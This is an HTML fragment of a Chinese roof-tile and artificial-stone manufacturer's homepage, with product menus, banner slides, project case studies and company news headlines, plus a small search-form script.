                                    <li > 
                      <a href="product-16.html" title="" class="Hnav-menu">產(chǎn)品展示<i></i></a>  
                      <div   id="qrrhuh6q"   class="Hnav-sub">
                        <div   id="qrrhuh6q"   class="clearfix">
                          <ul class="HnavSub-list clearfix">
                            <li><a href="product-16.html" title="">西瓦</a></li><li><a href="product-18.html" title="">盧卡瓦</a></li><li><a href="product-19.html" title="">羅曼瓦</a></li><li><a href="product-20.html" title="">平板瓦</a></li><li><a href="product-47.html" title="">唐古瓦</a></li><li><a href="product-38.html" title="">中式瓦</a></li><li><a href="product-21.html" title="">天筒瓦</a></li>                          </ul>
                        </div>
                      </div>
                    </li>
                   
                    <li > <a href="list-39.html" title="" class="Hnav-menu">應(yīng)用展示<i></i></a>
                      <div   id="qrrhuh6q"   class="Hnav-sub">
                        <div   id="qrrhuh6q"   class="clearfix">
                          <ul class="HnavSub-list clearfix">
                            <li><a href="list-65.html" title="">盧卡瓦鋪貼效果</a></li><li><a href="list-66.html" title="">羅曼瓦鋪貼效果</a></li><li><a href="list-70.html" title="">平板瓦鋪貼效果</a></li><li><a href="list-71.html" title="">西瓦鋪貼效果</a></li><li><a href="list-72.html" title="">天筒瓦鋪貼效果</a></li>                          </ul>
                        </div>
                      </div>
                    </li> 
                   
                    <li > <a href="list-40.html" title="" class="Hnav-menu">客戶服務(wù)<i></i></a>
                      <div   id="qrrhuh6q"   class="Hnav-sub">
                        <div   id="qrrhuh6q"   class="clearfix">
                          <ul class="HnavSub-list clearfix">
                            <li><a href="list-41.html" title="">售后服務(wù)</a></li><li><a href="list-42.html" title="">常見問題</a></li><li><a href="list-43.html" title="">產(chǎn)品維護(hù)</a></li>                          </ul>
                        </div>
                      </div>
                    </li> 
                   
                    <li >  
                      <a href="show-199.html" title="" class="Hnav-menu">技術(shù)中心<i></i></a>                      <div   id="qrrhuh6q"   class="Hnav-sub">
                        <div   id="qrrhuh6q"   class="clearfix">
                          <ul class="HnavSub-list clearfix">
                            <li><a href="show-199.html" title="">施工工藝</a></li>                          </ul>
                        </div>
                      </div>
                    </li>            <li > <a href="list-7.html" title="" class="Hnav-menu">媒體中心<i></i></a>
                      <div   id="qrrhuh6q"   class="Hnav-sub">
                        <div   id="qrrhuh6q"   class="clearfix">
                          <ul class="HnavSub-list clearfix">
                            <li><a href="list-28.html" title="">企業(yè)新聞</a></li><li><a href="list-29.html" title="">展會動態(tài)</a></li><li><a href="list-30.html" title="">專題報道</a></li><li><a href="list-31.html" title="">產(chǎn)品資訊</a></li><li><a href="list-74.html" title="">環(huán)境信息</a></li>                          </ul>
                        </div>
                      </div>
                    </li>
          </ul>
          
          <div   id="qrrhuh6q"   class="H-action">
            <div   id="qrrhuh6q"   class="head-link">
              <a href="list-48.html" class="H-ct">聯(lián)系我們</a>
              <a href="list-54.html" class="H-join">招商加盟</a>
              <a  class="H-join">海外網(wǎng)站</a>
            </div>
            <div   id="qrrhuh6q"   class="H-srch">
              <a href="javascript:;" title="" class="Hsrch-menu"></a>
              <div   id="qrrhuh6q"   class="Hsrch-box">
                <div   id="qrrhuh6q"   class="Hsrch-block contain clearfix">
                  <form action="search.html" method="post" id="top_form">
                    <input type="submit" value="" class="btn" id="top_btn" />
                    <input type="text" placeholder="搜索工程項目..." class="text" name="top_key" id="top_key" />
                    <input type="hidden" class="text" name="top_type" id="top_type" value="37" />
                    <a href="javascript:;" title="" class="close"></a>
                  </form>
                </div>
              </div>
            </div> 

            <div   id="qrrhuh6q"   class="headtab"><a href="javascript:;" class="xxk_min2" data-id="2">石材</a></div>
            <div   id="qrrhuh6q"   class="H-lang">
              <a href="http://www.xinkuandu.com.cn/en/" title="" target="_blank" class="Hlang-menu">EN</a>
              <!-- <div   id="qrrhuh6q"   class="Hlang-box"> 
                <a href="#" title="" class="CN">中文-Chinese</a>
                <a href="#" title="" class="EN">英語-English</a> 
              </div> -->
            </div>
          </div>
        </div>
      </div>
      <script>
        $("#top_btn").click(function(){
          var top_key=$.trim($("#top_key").val());
          if(top_key==''){alert();return false;}
          $("#top_form").submit();
        })
      </script>
			
			<!-- Banner -->
			<div   id="qrrhuh6q"   class="banner-container index-bnr" id="index-bnr">
				<div   id="qrrhuh6q"   class="swiper-container swiper-container-horizontal swiper-container-fade">
					<div   id="qrrhuh6q"   class="swiper-wrapper">
						<div   id="qrrhuh6q"   class="swiper-slide">
								<a href="product-3.html" title="" class="bnr-img iBnr-1">
									<div   id="qrrhuh6q"   class="bnr-bg" style="background-image:url(/Uploads/image/20180731/20180731112518_65486.jpg);"></div>
									<div   id="qrrhuh6q"   class="iBnr1-box">
										<div   id="qrrhuh6q"   class="t1">
	瓦脊之型  建筑之美
</div>
<div   id="qrrhuh6q"   class="t2">
	當(dāng)代文化建筑瓦脊的藝術(shù)設(shè)計智造
</div>
<div   id="qrrhuh6q"   class="glide-btn go">
	<span>探索品牌</span> 
</div>									</div>
								</a>
							</div><div   id="qrrhuh6q"   class="swiper-slide">
								<a href="" title="" class="bnr-img iBnr-1">
									<div   id="qrrhuh6q"   class="bnr-bg" style="background-image:url(/Uploads/image/20180731/20180731143822_75887.jpg);"></div>
									<div   id="qrrhuh6q"   class="iBnr1-box">
										<div   id="qrrhuh6q"   class="t1">
	溫馨浪漫的藝術(shù)生活
</div>
<div   id="qrrhuh6q"   class="t2">
	極致藝術(shù)空間，不朽美學(xué)傳奇
</div>
<div   id="qrrhuh6q"   class="glide-btn go">
	<span>探索品牌</span> 
</div>									</div>
								</a>
							</div><div   id="qrrhuh6q"   class="swiper-slide">
								<a href="" title="" class="bnr-img iBnr-1">
									<div   id="qrrhuh6q"   class="bnr-bg" style="background-image:url(/Uploads/image/20180731/20180731144937_65395.jpg);"></div>
									<div   id="qrrhuh6q"   class="iBnr1-box">
										<div   id="qrrhuh6q"   class="t1">
	演繹著歐式的萬種風(fēng)情
</div>
<div   id="qrrhuh6q"   class="t2">
	極致藝術(shù)空間，不朽美學(xué)傳奇
</div>
<div   id="qrrhuh6q"   class="glide-btn go">
	<span>探索品牌</span> 
</div>									</div>
								</a>
							</div>					</div>
					<div   id="qrrhuh6q"   class="swiper-pagination"></div>
				</div>
			</div>
			<div   id="qrrhuh6q"   class="banner-container" id="web-bnr">
				<div   id="qrrhuh6q"   class="swiper-container">
					<div   id="qrrhuh6q"   class="swiper-wrapper">
						<div   id="qrrhuh6q"   class="swiper-slide">
								<a href="" title="" class="bnr-img"><img src="/Uploads/image/20180731/20180731160221_20552.jpg" style="height:400px;width:100%;object-fit:cover;" alt=""></a>
							</div><div   id="qrrhuh6q"   class="swiper-slide">
								<a href="" title="" class="bnr-img"><img src="/Uploads/image/20180731/20180731161230_70158.jpg" style="height:400px;width:100%;object-fit:cover;" alt=""></a>
							</div><div   id="qrrhuh6q"   class="swiper-slide">
								<a href="" title="" class="bnr-img"><img src="/Uploads/image/20180731/20180731161332_81191.jpg" style="height:400px;width:100%;object-fit:cover;" alt=""></a>
							</div>					</div>
					<div   id="qrrhuh6q"   class="swiper-pagination"></div>
				</div>
			</div>
			<!-- Container -->
			<div   id="qrrhuh6q"   class="Container-wrapper">
				<div   id="qrrhuh6q"   class="ind-engin pdtb80">
					<div   id="qrrhuh6q"   class="contain">
						<div   id="qrrhuh6q"   class="ind-tit1">
							<h4>工程推薦</h4>
							<div   id="qrrhuh6q"   class="ind-flip-page">
								<a class="swiper-button-prev"><</a>
								<a class="swiper-button-next">></a>							
							</div>
						</div>

						<div   id="qrrhuh6q"   class="swiper-container">
							<div   id="qrrhuh6q"   class="swiper-wrapper">
								<div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-287.html" class="show"><img src="/Uploads/image/20211230/61cd546cf108d.jpg" alt=""></a>
											<a href="pro_view-287.html" class="hide"><img src="/Uploads/image/20181217/5c1755aca9477.jpg" alt=""></a>
										</div>
										<h4><a href="pro_view-287.html">Y35-S1 寶石藍(lán)</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-254.html" class="show"><img src="/Uploads/image/20211207/61aefece14ae7.jpg" alt=""></a>
											<a href="pro_view-254.html" class="hide"><img src="/Uploads/image/20181215/5c14ae848f717.jpg" alt=""></a>
										</div>
										<h4><a href="pro_view-254.html">W85-F1 朱砂紅</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-255.html" class="show"><img src="/Uploads/image/20211207/61aee5767c714.jpg" alt=""></a>
											<a href="pro_view-255.html" class="hide"><img src="/Uploads/image/20181215/5c14af57f01da.jpg" alt=""></a>
										</div>
										<h4><a href="pro_view-255.html">W57-F1 深黑</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-316.html" class="show"><img src="/Uploads/image/20211207/61aeb8fbdb445.jpg" alt=""></a>
											<a href="pro_view-316.html" class="hide"><img src="/Uploads/image/20181218/5c1893fa1ec88.jpg" alt=""></a>
										</div>
										<h4><a href="pro_view-316.html">RW063-R1 紫藍(lán)</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-220.html" class="show"><img src="/Uploads/image/20211022/61726a8b5a2c7.jpg" alt=""></a>
											<a href="pro_view-220.html" class="hide"><img src="/Uploads/image/20181217/5c17496a9fbaf.jpg" alt=""></a>
										</div>
										<h4><a href="pro_view-220.html">C103-V1云彩</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="eg-pic">
											<a href="pro_view-272.html" class="show"><img src="/Uploads/image/20181217/5c174a01ea1c9.jpg" alt=""></a>
											<a href="pro_view-272.html" class="hide"><img src="/Uploads/image/20181217/5c174a1d5db19.jpg" alt=""></a>
										</div>
										<h4><a href="pro_view-272.html">TW84紅胎</a></h4>
									</div>							</div>
						</div>
					</div>
				</div><!--工程推薦 End-->

				<div   id="qrrhuh6q"   class="ind-case pdtb80 bgcolor1">
					<div   id="qrrhuh6q"   class="contain">
						<div   id="qrrhuh6q"   class="ind-tit1">
							<h4>工程案例</h4>
							<div   id="qrrhuh6q"   class="ind-flip-page">
								<a class="swiper-button-prev"><</a>
								<a class="swiper-button-next">></a>							
							</div>
						</div>

						<div   id="qrrhuh6q"   class="swiper-container">
							<div   id="qrrhuh6q"   class="swiper-wrapper">
								<div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="ind-case-fl">
											<h4>蘇州建發(fā)獨(dú)墅灣</h4>
											<i class="line1"></i>
											<p>蘇州建發(fā)獨(dú)墅灣位于獨(dú)墅湖南邊，地處湖西獨(dú)墅湖板塊，北環(huán)獨(dú)墅湖生態(tài)公園，西接獨(dú)墅湖支流，東北側(cè)盡攬一線...</p>
											<a href="show-160.html" class="show-more"><span>查看詳情</span></a>
										</div>
										
										<div   id="qrrhuh6q"   class="ind-case-fr com-img ofH"><a href="show-160.html"><img src="/Uploads/image/20190223/5c7109c660293.jpg" alt=""></a></div>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="ind-case-fl">
											<h4>江西宜春天嶼花城</h4>
											<i class="line1"></i>
											<p>天嶼·花城項目位于宜春城西湖田板塊，雄踞溫湯以北，緊依花博園，占地3000余畝，總建筑面積200余萬平米，屋...</p>
											<a href="show-70.html" class="show-more"><span>查看詳情</span></a>
										</div>
										
										<div   id="qrrhuh6q"   class="ind-case-fr com-img ofH"><a href="show-70.html"><img src="/Uploads/image/20180906/5b90dd13e9a0c.jpg" alt=""></a></div>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="ind-case-fl">
											<h4>湖北荊門熙龍灣</h4>
											<i class="line1"></i>
											<p>湖北荊門熙龍灣，位于荊門市“零工業(yè)”生態(tài)新城、宜居新城——漳河新區(qū)，項目總建筑面積20多萬㎡。項目規(guī)劃...</p>
											<a href="show-69.html" class="show-more"><span>查看詳情</span></a>
										</div>
										
										<div   id="qrrhuh6q"   class="ind-case-fr com-img ofH"><a href="show-69.html"><img src="/Uploads/image/20180906/5b90da0795812.jpg" alt=""></a></div>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="ind-case-fl">
											<h4>惠州格林童話</h4>
											<i class="line1"></i>
											<p>格林童話世界（注冊名：童話花園）是格林地產(chǎn)打造的純歐式Townhouse生活社區(qū)，位于仲愷區(qū)潼僑鎮(zhèn)，總占地面...</p>
											<a href="show-67.html" class="show-more"><span>查看詳情</span></a>
										</div>
										
										<div   id="qrrhuh6q"   class="ind-case-fr com-img ofH"><a href="show-67.html"><img src="/Uploads/image/20190118/5c413a6452424.jpg" alt=""></a></div>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="ind-case-fl">
											<h4>福建武夷山武夷印象</h4>
											<i class="line1"></i>
											<p>武夷印象乃度假區(qū)的傳統(tǒng)尊貴顯赫地段，向為富貴豪族、貴胄名流旅游聚居之地，地位得天獨(dú)厚，別區(qū)無可比擬。...</p>
											<a href="show-66.html" class="show-more"><span>查看詳情</span></a>
										</div>
										
										<div   id="qrrhuh6q"   class="ind-case-fr com-img ofH"><a href="show-66.html"><img src="/Uploads/image/20180727/5b5a8ab383c17.jpg" alt=""></a></div>
									</div>							</div>
						</div>
					</div>
				</div><!--工程案例-->

				<div   id="qrrhuh6q"   class="ind-msg1" style="background-image:url(/Uploads/image/20180723/20180723185054_93583.jpg);background-attachment: fixed;">
					<div   id="qrrhuh6q"   class="contain">
						<h4>
	榮創(chuàng)精品 冠譽(yù)全球
</h4>
<i class="line1"></i> 
<p>
	佛山市榮冠玻璃建材有限公司，是中國南方具有規(guī)模的大型裝飾玻璃建材企業(yè)。
</p>						<a href="list-1.html" class="show-more"><span>關(guān)于我們</span></a>
					</div>
				</div>

				<div   id="qrrhuh6q"   class="ind-msg2">
					<div   id="qrrhuh6q"   class="contain">
						<div   id="qrrhuh6q"   class="msg-note">
							<h4>
	技術(shù)升級解讀
</h4>
<i class="line1"></i> 
<p>
	被省級相關(guān)部門授予省級企業(yè)技術(shù)中心
</p>							<a href="show-199.html" class="show-more"><span>技術(shù)研發(fā)</span></a>						</div>
						
						<div   id="qrrhuh6q"   class="msg-pic"><img src="/Uploads/image/20180731/20180731151423_22540.jpg" alt=""></div>
					</div>
				</div>

				<div   id="qrrhuh6q"   class="ind-msg1" style="background-image:url(/Uploads/image/20180726/20180726181700_73333.jpg);">
					<div   id="qrrhuh6q"   class="contain">
						<h4>
	客戶至上 服務(wù)第一
</h4>
<i class="line1"></i> 
<p>
	擁有專業(yè)的售后服務(wù)團(tuán)隊，提供首屈一指的客服服務(wù)
</p>						<a href="list-40.html" class="show-more"><span>服務(wù)支持</span></a>
					</div>
				</div>

				<div   id="qrrhuh6q"   class="ind-news pdtb80">
					<div   id="qrrhuh6q"   class="contain">
						<div   id="qrrhuh6q"   class="ind-tit1">
							<h4><a href="list-7.html">最新資訊</a></h4>
							<div   id="qrrhuh6q"   class="ind-flip-page">
								<a class="swiper-button-prev"><</a>
								<a class="swiper-button-next">></a>							
							</div>
						</div>

						<div   id="qrrhuh6q"   class="swiper-container" id="news">
							<div   id="qrrhuh6q"   class="swiper-wrapper">
								<div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-431.html"><img src="/Uploads/image/20250613/684b99e50e732.jpg" alt=""></a>
										</div>
										<h4><a href="show-431.html">關(guān)于“假冒榮冠名義銷售產(chǎn)品”的嚴(yán)正聲明</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-416.html"><img src="/Uploads/image/20250317/20250317082311_35348.jpg" alt=""></a>
										</div>
										<h4><a href="show-416.html">不燃無煙·抗災(zāi)升級——解密無機(jī)石如何成為公共空間“...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-411.html"><img src="/Uploads/image/20250317/20250317070401_97105.jpg" alt=""></a>
										</div>
										<h4><a href="show-411.html">行業(yè)標(biāo)桿 | 榮冠公司再度連任瓦屋面技術(shù)分會輪值會長單...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-408.html"><img src="/Uploads/image/20240612/20240612022553_35488.png" alt=""></a>
										</div>
										<h4><a href="show-408.html">榮冠石材精彩亮相中國國際廚房、衛(wèi)浴設(shè)施展覽會，為參...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-394.html"><img src="/Uploads/image/20231125/65617acd8d642.jpg" alt=""></a>
										</div>
										<h4><a href="show-394.html">全力打造“無廢工廠” 實現(xiàn)綠色健康發(fā)展！</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-379.html"><img src="/Uploads/image/20231010/6524d49686e90.jpg" alt=""></a>
										</div>
										<h4><a href="show-379.html">雙節(jié)同慶 | 榮冠公司預(yù)祝大家中秋、國慶節(jié)日快樂！</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-378.html"><img src="/Uploads/image/20231009/6523774ee1926.jpg" alt=""></a>
										</div>
										<h4><a href="show-378.html">探索中式建筑屋面之美——榮冠陶瓦精彩亮相2023中國防...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-381.html"><img src="/Uploads/image/20231009/6523774ee1926.jpg" alt=""></a>
										</div>
										<h4><a href="show-381.html">探索中式建筑屋面之美——榮冠陶瓦精彩亮相2023中國防...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-376.html"><img src="/Uploads/image/20231009/6523756cc0bf7.png" alt=""></a>
										</div>
										<h4><a href="show-376.html">榮冠被授予“愛心單位”榮譽(yù)稱號</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-393.html"><img src="/Uploads/image/20231009/6523743aa76bd.jpg" alt=""></a>
										</div>
										<h4><a href="show-393.html">榮冠石材閃耀中國國際廚房、衛(wèi)浴設(shè)施展覽會，引領(lǐng)時尚...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-375.html"><img src="/Uploads/image/20231009/6523743aa76bd.jpg" alt=""></a>
										</div>
										<h4><a href="show-375.html">榮冠石材閃耀中國國際廚房、衛(wèi)浴設(shè)施展覽會，引領(lǐng)時尚...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-371.html"><img src="/Uploads/image/20230518/6465e6eae797c.jpg" alt=""></a>
										</div>
										<h4><a href="show-371.html">案例鑒賞|平板瓦在屋面坡度平緩的商業(yè)建筑中的應(yīng)用</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-370.html"><img src="/Uploads/image/20230518/6465e5ce40618.jpg" alt=""></a>
										</div>
										<h4><a href="show-370.html">榮冠石英石 | 愿世間美好與媽媽環(huán)環(huán)相扣</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-372.html"><img src="/Uploads/image/20230518/6465e8858f95e.jpg" alt=""></a>
										</div>
										<h4><a href="show-372.html">銀河星空之夢 | 榮冠石材以夢造居，以石圓夢</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-373.html"><img src="/Uploads/image/20231009/6523716a3813c.jpg" alt=""></a>
										</div>
										<h4><a href="show-373.html">高雅時尚的人造石材拼花，誰能不愛呢？</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-368.html"><img src="/Uploads/image/20230518/6465e558760aa.jpg" alt=""></a>
										</div>
										<h4><a href="show-368.html">精彩回顧 | 第133屆廣交會，榮冠石材攜新品驚艷亮相！</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-366.html"><img src="/Uploads/image/20230102/63b23c036c76d.jpg" alt=""></a>
										</div>
										<h4><a href="show-366.html">喜報！榮冠公司獲得AAA級“測量管理體系認(rèn)證”證書...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-365.html"><img src="/Uploads/image/20230102/63b23ac413a7c.png" alt=""></a>
										</div>
										<h4><a href="show-365.html">榮冠公司榮獲廣東省“2022年創(chuàng)新型中小企業(yè)”認(rèn)定！</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-364.html"><img src="/Uploads/image/20221125/6380722adf74c.jpg" alt=""></a>
										</div>
										<h4><a href="show-364.html">熱烈歡迎三水區(qū)市場監(jiān)管局多位領(lǐng)導(dǎo)蒞臨我司開展“三走...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-361.html"><img src="/Uploads/image/20221125/638068e9516ca.png" alt=""></a>
										</div>
										<h4><a href="show-361.html">榮冠崗石多場景應(yīng)用，為時尚空間裝飾創(chuàng)造無限可能</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-358.html"><img src="/Uploads/image/20220809/62f21f4ce1b08.jpg" alt=""></a>
										</div>
										<h4><a href="show-358.html">"石"力綻放 | 榮冠石材再次驚艷亮相廈門石材展</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-355.html"><img src="/Uploads/image/20220505/62739343a9da5.jpg" alt=""></a>
										</div>
										<h4><a href="show-355.html">綠色環(huán)保 | 榮冠公司再次通過中國環(huán)境標(biāo)志（II型）認(rèn)...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-346.html"><img src="/Uploads/image/20211202/61a8892d0cdf4.jpg" alt=""></a>
										</div>
										<h4><a href="show-346.html">喜訊 | 榮冠公司通過采筑TüV萊茵供應(yīng)商工廠認(rèn)證</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-344.html"><img src="/Uploads/image/20211201/61a71be4d501e.jpg" alt=""></a>
										</div>
										<h4><a href="show-344.html">榮冠陶瓦助力貴州華為云數(shù)據(jù)中心打造夢幻般的建筑屋面</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-322.html"><img src="/Uploads/image/20210716/60f0fb65a2b60.jpg" alt=""></a>
										</div>
										<h4><a href="show-322.html">榮冠石材為房產(chǎn)賦能 , 精彩亮相2021廈門石材展</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-271.html"><img src="/Uploads/image/20200703/5efea83048527.jpg" alt=""></a>
										</div>
										<h4><a href="show-271.html">影響200多家燒結(jié)瓦企業(yè)的新國標(biāo)7月1日正式實施，榮冠公...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-270.html"><img src="/Uploads/image/20200615/5ee73635ed2ca.jpg" alt=""></a>
										</div>
										<h4><a href="show-270.html">云上廣交會邀你來</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-265.html"><img src="/Uploads/image/20200504/5eaf8bd9432d1.jpg" alt=""></a>
										</div>
										<h4><a href="show-265.html">榮冠石材 灑脫與自然之美 — 上海震旦博物館</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-259.html"><img src="/Uploads/image/20200411/5e9185a094d65.jpg" alt=""></a>
										</div>
										<h4><a href="show-259.html">廈門國際石材展宣布再次延期，延至10月27-30日舉行！</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-236.html"><img src="/Uploads/image/20191115/5dce651426ff4.jpg" alt=""></a>
										</div>
										<h4><a href="show-236.html">精彩瞬間 | 榮冠石材驚艷亮相第126屆秋季廣交會</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-220.html"><img src="/Uploads/image/20190801/5d4298494ab88.jpg" alt=""></a>
										</div>
										<h4><a href="show-220.html">走進(jìn)重慶網(wǎng)紅打卡新地標(biāo)，邂逅空間藝術(shù)之美</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-212.html"><img src="/Uploads/image/20190615/5d0466b21393e.jpg" alt=""></a>
										</div>
										<h4><a href="show-212.html">案例分享 | 榮冠崗石助力南昌銅鑼灣廣場打造輕奢品質(zhì)新...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-139.html"><img src="/Uploads/image/20181225/5c21972f8c0bd.jpg" alt=""></a>
										</div>
										<h4><a href="show-139.html">榮冠建材多項產(chǎn)品榮獲"綠色建筑選用產(chǎn)品"，并入選"綠色...</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-90.html"><img src="/Uploads/image/20181102/5bdbb1b83bab7.jpg" alt=""></a>
										</div>
										<h4><a href="show-90.html">邂逅屋面藝術(shù) | 2018榮冠陶瓦電子畫冊鑒賞</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-89.html"><img src="/Uploads/image/20181102/5bdbaf2a3410a.jpg" alt=""></a>
										</div>
										<h4><a href="show-89.html">選用榮冠人造石做窗臺面，潔凈漂亮又省心！</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-88.html"><img src="/Uploads/image/20181102/5bdbaa8f964a4.jpg" alt=""></a>
										</div>
										<h4><a href="show-88.html">榮冠陶瓦，以精工品質(zhì)筑造金泰·南燕灣屋面裝飾典范</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-81.html"><img src="/Uploads/image/20181017/5bc6a132851ea.jpg" alt=""></a>
										</div>
										<h4><a href="show-81.html">拓展思路，強(qiáng)化技能—榮冠陶瓦10月銷售培訓(xùn)順利開展</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-73.html"><img src="/Uploads/image/20181009/5bbc6dd14363f.jpg" alt=""></a>
										</div>
										<h4><a href="show-73.html">品鑒 | 夢幻中的歐洲小鎮(zhèn)，華為松山湖屋面建筑之美</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-74.html"><img src="/Uploads/image/20181009/5bbc70b38d3e0.jpg" alt=""></a>
										</div>
										<h4><a href="show-74.html">精益求精，榮冠石材引入意大利先進(jìn)拋磨加工設(shè)備</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-75.html"><img src="/Uploads/image/20181012/5bc006b74f078.jpg" alt=""></a>
										</div>
										<h4><a href="show-75.html">大洋·紅樹灣實景航拍 展現(xiàn)歐式屋面獨(dú)特美感</a></h4>
									</div><div   id="qrrhuh6q"   class="swiper-slide">
										<div   id="qrrhuh6q"   class="Ieg-pic com-img ofH">
											<a href="show-77.html"><img src="/Uploads/image/20181017/5bc6dd0c8da4a.jpg" alt=""></a>
										</div>
										<h4><a href="show-77.html">白潤如玉 | 鄭州綠地中央廣場人造石圓柱精品工程案例欣...</a></h4>
									</div>							</div>
						</div>
					</div>
				</div><!--最新資訊 End-->
				
			</div>
			<!-- Footer -->
			?    <div   id="qrrhuh6q"   class="Footer-wrapper">
      <div   id="qrrhuh6q"   class="footer-container">
